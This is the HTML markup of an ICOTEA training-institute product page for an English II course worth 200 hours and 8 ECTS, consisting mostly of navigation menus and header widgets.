					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it/en">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDEzNjgsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/english-ii-l-lin-12-200-hours-8-ects" title="EN" class="elementor-item"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/lingua-inglese-ii-l-lin-12-monte-ore-200-cfu-8" title="IT" class="elementor-sub-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/english-ii-l-lin-12-200-hours-8-ects" title="EN" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/lingua-inglese-ii-l-lin-12-monte-ore-200-cfu-8" title="IT" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="25519" class="elementor elementor-25519 elementor-23804 elementor-location-single post-6179 product type-product status-publish has-post-thumbnail product_cat-online-course product_tag-single-course wpbf-post instock sale virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8e7f38f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e7f38f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2cccb7" data-id="b2cccb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a95d655 priori--font elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="3a95d655" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">English II (L-LIN/12) 200 hours &#8211; 8 ECTS</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7bf23870 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bf23870" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6fed9861 product__sx" data-id="6fed9861" data-element_type="column">
